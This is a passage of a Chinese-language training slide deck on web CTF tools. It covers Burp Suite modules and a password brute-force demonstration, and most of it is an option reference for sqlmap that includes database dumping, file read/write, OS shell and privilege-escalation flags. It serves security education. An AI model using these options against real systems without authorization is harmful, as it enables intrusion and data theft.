
Web CTF中的常用工具
Proxy模块
可以将请求包发送到其它模块

Slide 107

Web CTF中的常用工具
Repeater模块
点击Go，可以发送请求包并查看响应

Slide 108

Web CTF中的常用工具
Intruder模块（密码爆破例子）
标注想要测试的参数位置

Slide 109

Web CTF中的常用工具
Intruder模块（密码爆破例子）
添加payloads，这些payloads将会替换标注的位置

Slide 110

Web CTF中的常用工具
Intruder模块（密码爆破例子）
Payload为123456的时候爆破成功

Slide 111

Web CTF中的常用工具
Intruder模块（密码爆破例子）
可以对字符串编码解码

Slide 112

Web CTF中的常用工具
Postman（发送HTTP请求并查看响应）

Slide 113

Web CTF中的常用工具
Hackbar（Firefox插件）
请求包发送接收，编码解码，加密解密

Slide 114

Web CTF中的常用工具
Sqlmap（Sql注入利用工具）

Slide 115
Web CTF中的常用工具
Sqlmap（选项）
Target(目标): 以下至少需要设置其中一个选项，设置目标 URL。 -d DIRECT 直接连接到数据库。 -u URL, --url=URL 目标 URL。 -l LIST 从 Burp 或 WebScarab 代理的日志中解析目标。 -r REQUESTFILE 从⼀个⽂件中载入 HTTP 请求。 -g GOOGLEDORK 处理 Google dork 的结果作为目标 URL。
-c CONFIGFILE 从 INI 配置文件中加载选项。

Slide 116
Web CTF中的常用工具
Sqlmap（选项）
Request(请求): 这些选项可以用来指定如何连接到⽬标 URL。
--data=DATA 通过 POST 发送的数据字符串
--cookie=COOKIE HTTP Cookie 头
--cookie-urlencode URL 编码生成的 cookie 注⼊
—drop-set-cookie 忽略响应的 Set-Cookie 头信息

Slide 117
Web CTF中的常用工具
Sqlmap（选项）
--user-agent=AGENT 指定 HTTP User-Agent 头
--random-agent 使用随机选定的 HTTP User-Agent 头
--referer=REFERER 指定 HTTP Referer 头
--headers=HEADERS 换⾏分开，加⼊入其他的 HTTP 头
--auth-type=ATYPE HTTP 身份验证类型(基本，摘要或
NTLM)(Basic, Digest or NTLM)

Slide 118
Web CTF中的常用工具
Sqlmap（选项）
--auth-cred=ACRED HTTP 身份验证凭据(用户名:密码)
--auth-cert=ACERT HTTP 认证证书(key_file，cert_file)
--proxy=PROXY 使用 HTTP 代理连接到目标 URL
--proxy-cred=PCRED HTTP 代理身份验证凭据(用户名:密码)
—ignore-proxy 忽略系统默认的 HTTP 代理

Slide 119
Web CTF中的常用工具
Sqlmap（选项）
--delay=DELAY 在每个 HTTP 请求之间的延迟时间，单位为秒
--timeout=TIMEOUT 等待连接超时的时间(默认为 30 秒)
--retries=RETRIES 连接超时后重新连接的时间(默认 3)
--scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式
--safe-url=SAFURL 在测试过程中经常访问的 url 地址
--safe-freq=SAFREQ 两次访问之间测试请求，给出安全的 URL

Slide 120
Web CTF中的常用工具
Sqlmap（选项）
Optimization(优化): 这些选项可用于优化 SqlMap 的性能。
-o 开启所有优化开关 --predict-output 预测常见的查询输出 --keep-alive 使用持久的 HTTP(S)连接 --null-connection 从没有实际的 HTTP 响应体中检索页面长度 —
threads=THREADS 最大的 HTTP(S)请求并发量
(默认为 1)

Slide 121
Web CTF中的常用工具
Sqlmap（选项）
Injection(注入): 这些选项可以用来指定测试哪些参数， 提供自定义的注入 payloads 和可选篡改脚 本。 -p TESTPARAMETER 可测试的参数(S) --dbms=DBMS 强制后端的 DBMS 为此值 --os=OS 强制后端的 DBMS 操作系统为这个值 --prefix=PREFIX 注入 payload 字符串前缀 --suffix=SUFFIX 注入 payload 字符串后缀 --tamper=TAMPER 使用给定的脚本(S)篡改注入数据

Slide 122
Web CTF中的常用工具
Sqlmap（选项）
Detection(检测): 这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容。 --level=LEVEL 执行测试的等级(1-5，默认为 1) --risk=RISK 执行测试的风险(0-3，默认为 1) --string=STRING 查询时有效时在页面匹配字符串 --regexp=REGEXP 查询时有效时在页面匹配正则表达式 —text-only 仅基于在文本内容比较网页

Slide 123
Web CTF中的常用工具
Sqlmap（选项）
Techniques(技巧): 这些选项可用于调整具体的 SQL 注入测试。
--technique=TECH SQL注入技术测试(默认 BEUST)
--time-sec=TIMESEC DBMS响应的延迟时间(默认为 5 秒)
--union-cols=UCOLS 定列范围用于测试 UNION 查询注入
—union-char=UCHAR 用于暴力猜解列数的字符

Slide 124
Web CTF中的常用工具
Sqlmap（选项）
Fingerprint(指纹): -f, --fingerprint 执行检查广泛的 DBMS 版本指纹 Enumeration(枚举): 这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外还可以运行自己 的 SQL 语句。 -b, --banner 检索数据库管理系统的标识 --current-user 检索数据库管理系统当前用户 --current-db 检索数据库管理系统当前数据库 —is-dba 检测DBMS当前用户是否 DBA

Slide 125
Web CTF中的常用工具
Sqlmap（选项）
--users 枚举数据库管理系统用户 --passwords 枚举数据库管理系统用户密码哈希
--privileges 枚举数据库管理系统用户的权限
--roles 枚举数据库管理系统用户的角色 --dbs 枚举数据库管理系统数据库 --tables 枚举的 DBMS 数据库中的表 --columns 枚举 DBMS 数据库表列 --dump 转储数据库管理系统的数据库中的表项
--dump-all 转储所有的 DBMS 数据库表中的条目

Slide 126
Web CTF中的常用工具
Sqlmap（选项）
--search 搜索列(S)，表(S)和/或数据库名称(S) -D DB 要进行枚举的数据库名 -T TBL 要进行枚举的数据库表 -C COL 要进行枚举的数据库列
-U USER 用来进行枚举的数据库用户
--exclude-sysdbs 枚举表时排除系统数据库
--start=LIMITSTART 第一个查询输出进入检索
--stop=LIMITSTOP 最后查询的输出进入检索
—first=FIRSTCHAR 第一个查询输出字的字符检索

Slide 127
Web CTF中的常用工具
Sqlmap（选项）
--last=LASTCHAR 最后查询的输出字符检索
--sql-query=QUERY 要执行的SQL语句
--sql-shell 提示交互式 SQL的shell
Brute force(蛮力): 这些选项可以被用来运行蛮力检查。
--common-tables 检查通用的表名
—common-columns 检查通用的列名

Slide 128
Web CTF中的常用工具
Sqlmap（选项）
User-defined function injection(用户自定义函数注入): 这些选项可以用来创建用户自定义函数。 --udf-inject 注入用户自定义函数 --shared-lib=SHLIB 共享库的本地路径
File system access(访问文件系统): 这些选项可以被用来访问后端数据库管理系统的底层文件系统。
--file-read=RFILE 从后端的数据库管理系统文件系统读取文件
--file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件
—file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

Slide 129
Web CTF中的常用工具
Sqlmap（选项）
Operating system access(操作系统访问): 这些选项可以用于访问后端数据库管理系统的底层操作系统。
--os-cmd=OSCMD 执行操作系统命令 --os-shell 交互式的操作系统的 shell --os-pwn 获取一个 OOB shell，meterpreter 或 VNC
--os-smbrelay 一键获取一个 OOB shell，meterpreter 或 VNC
--os-bof 存储过程缓冲区溢出利用 --priv-esc 数据库进程用户权限提升 --msf-path=MSFPATH Metasploit Framework 本地的安装路径
—tmp-path=TMPPATH 远程临时文件目录的绝对路径

Slide 130

Web CTF中的常用工具
目录扫描（御剑、dirsearch）

Slide 131

Web CTF中的常用工具
文件泄露（ SensInfo Finder）

Slide 132
练习
https://web.ctflearn.com/grid/index.php

Slide 133
谢 谢

